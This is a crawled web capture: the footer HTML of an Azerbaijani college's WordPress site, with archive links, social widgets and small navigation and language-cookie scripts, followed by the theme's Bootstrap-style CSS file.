	<option value='http://ldusatk.edu.az/2021/11/'> Noyabr 2021 &nbsp;(17)</option>
	<option value='http://ldusatk.edu.az/2021/10/'> Oktyabr 2021 &nbsp;(7)</option>
	<option value='http://ldusatk.edu.az/2021/09/'> Sentyabr 2021 &nbsp;(9)</option>
	<option value='http://ldusatk.edu.az/2021/08/'> Avqust 2021 &nbsp;(2)</option>
	<option value='http://ldusatk.edu.az/2021/06/'> İyun 2021 &nbsp;(7)</option>
	<option value='http://ldusatk.edu.az/2021/05/'> May 2021 &nbsp;(3)</option>
	<option value='http://ldusatk.edu.az/2021/04/'> Aprel 2021 &nbsp;(4)</option>
	<option value='http://ldusatk.edu.az/2021/03/'> Mart 2021 &nbsp;(1)</option>
	<option value='http://ldusatk.edu.az/2021/02/'> Fevral 2021 &nbsp;(1)</option>
	<option value='http://ldusatk.edu.az/2021/01/'> Yanvar 2021 &nbsp;(5)</option>
	<option value='http://ldusatk.edu.az/2019/12/'> Dekabr 2019 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-7" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="meta-4" class="widget widget_meta"><div class="widget-title"><h2>Meta</h2></div>
		<ul>
			<li><a rel="nofollow" href="http://ldusatk.edu.az/wp-login.php?action=register">Qeydiyyat</a></li>			<li><a rel="nofollow" href="http://ldusatk.edu.az/wp-login.php">Giriş</a></li>
			<li><a href="http://ldusatk.edu.az/feed/">Entries feed</a></li>
			<li><a href="http://ldusatk.edu.az/comments/feed/">Comments feed</a></li>

			<li><a href="https://az.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="meta-5" class="widget widget_meta"><div class="widget-title"><h2>Meta</h2></div>
		<ul>
			<li><a rel="nofollow" href="http://ldusatk.edu.az/wp-login.php?action=register">Qeydiyyat</a></li>			<li><a rel="nofollow" href="http://ldusatk.edu.az/wp-login.php">Giriş</a></li>
			<li><a href="http://ldusatk.edu.az/feed/">Entries feed</a></li>
			<li><a href="http://ldusatk.edu.az/comments/feed/">Comments feed</a></li>

			<li><a href="https://az.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</aside><!-- #secondary -->
</div><!-- .col.sticky_portion -->                            </div><!-- .single-container -->
                        </div><!-- .row -->
                    </div><!-- .cm_post_page_lay_wrap -->
                </main><!-- #main.site-main -->
            </div><!-- #primary.content-area -->
        </div><!-- .inner-page-wrapper -->
    </div><!-- .cm-container -->
    	</div><!-- #content.site-content -->
	 		<footer class="footer">
	        <div class="footer_inner">
	            <div class="cm-container">
 		 		<div class="row footer-widget-container">
 		            <div class="col-md-4 col-sm-12 col-xs-12">
                <div class="blocks">
                    <div id="cream-magazine-social-widget-5" class="widget social_widget_style_1">        <div class="widget-contents">
            <ul>
                            </ul>
        </div><!-- .widget-contents -->
        </div>                </div><!-- .blocks -->
            </div><!-- .col-->
    		            <div class="col-md-4 col-sm-12 col-xs-12">
                <div class="blocks">
                    <div id="recent-comments-5" class="widget widget_recent_comments"><div class="widget-title"><h2>Son şərhlər</h2></div><ul id="recentcomments"></ul></div><div id="search-7" class="widget widget_search"><form role="search" method="get" id="search-form" class="clearfix" action="http://ldusatk.edu.az/"><input type="search" name="s" placeholder="Type Here" value"" ><input type="submit" id="submit" value="Search"></form></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="cream-magazine-social-widget-6" class="widget social_widget_style_1">        <div class="widget-contents">
            <ul>
                            </ul>
        </div><!-- .widget-contents -->
        </div><div id="cream-magazine-social-widget-7" class="widget social_widget_style_1">        <div class="widget-contents">
            <ul>
                                    <li class="fb">
                        <a href="https://www.facebook.com/LDHK5"><i class="fa fa-facebook-f"></i><span>Like</span></a>
                    </li>
                                </ul>
        </div><!-- .widget-contents -->
        </div>                </div><!-- .blocks -->
            </div><!-- .col-->
    		 		</div><!-- .row -->
 		 		<div class="copyright_section">
            <div class="row">
 		        <div class="col-md-7 col-sm-6 col-xs-12">
            <div class="copyrights">
            	<p>
            		LDHK@ Bütün hüquqları qorunur   <a href="http://ldhk.edu.az"></a>            	</p>
            </div>
        </div><!-- .col -->
    	 		<div class="col-md-5 col-sm-6 col-xs-12">
	        <div class="footer_nav">
	            	        </div><!-- .footer_nav -->
	    </div><!-- .col -->
	     			</div><!-- .row -->
        </div><!-- .copyright_section -->
 			 			</div><!-- .cm-container -->
	        </div><!-- .footer_inner -->
	    </footer><!-- .footer -->
 		 		</div><!-- .page_wrap -->
 		<div class="social-icons" style="top:px;">
            <a class="socialitems" target="_blank" href="https://ru-ru.facebook.com/ldhk.edu.az/" id="facebook-btn">
            <span  class="social-icon">
                <span class="social-text">Follow via Facebook</span>
            </span>
        </a>
                        	        <a class="socialitems" target="_blank" href="https://www.instagram.com/l.d.h.k_/" id="instagram-btn">
            <span  class="social-icon">
                <span class="social-text">Follow via Instagram</span>
            </span>
        </a>
    					 

	
</div>

<script>
    $mtkb(window).load(function(){
        $mtkb('.social-icons .social-icon').mouseenter(function(){
            $mtkb(this).stop();
            $mtkb(this).animate({width:'160'}, 500, 'easeOutQuad',function(){});
        });
        $mtkb('.social-icons .social-icon').mouseleave(function(){
            $mtkb(this).stop();
            $mtkb(this).animate({width:'43'}, 500, 'easeOutQuad',function(){});
        });
    });
</script><script type='text/javascript' src='http://ldusatk.edu.az/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=1.1.1' id='cream-magazine-bundle-js'></script>
<script type='text/javascript' src='http://ldusatk.edu.az/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=az; expires=" + expirationDate.toUTCString() + "; path=/; SameSite=Lax";
			}());
</script>
            </body>
        </html>
    	

--- FILE ---
content_type: text/css
request_url: http://ldusatk.edu.az/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=6.1.9
body_size: 45898
content:
html{line-height:1.6;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:0.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:0.35em 0.75em 0.625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857143;color:#333333;background-color:#ffffff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#ffffff;border:1px solid #dddddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}code,kbd,pre,samp{font-family:Menlo, Monaco, Consolas, "Courier New", monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#ffffff;background-color:#333333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333333;background-color:#f5f5f5;border:1px solid #cccccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0%}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0%}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0%}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #dddddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #dddddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #dddddd}.table .table{background-color:#ffffff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #dddddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #dddddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:0.01%}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #dddddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555555;background-color:#ffffff;background-image:none;border:1px solid #cccccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999999;opacity:1}.form-control:-ms-input-placeholder{color:#999999}.form-control::-webkit-input-placeholder{color:#999999}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] 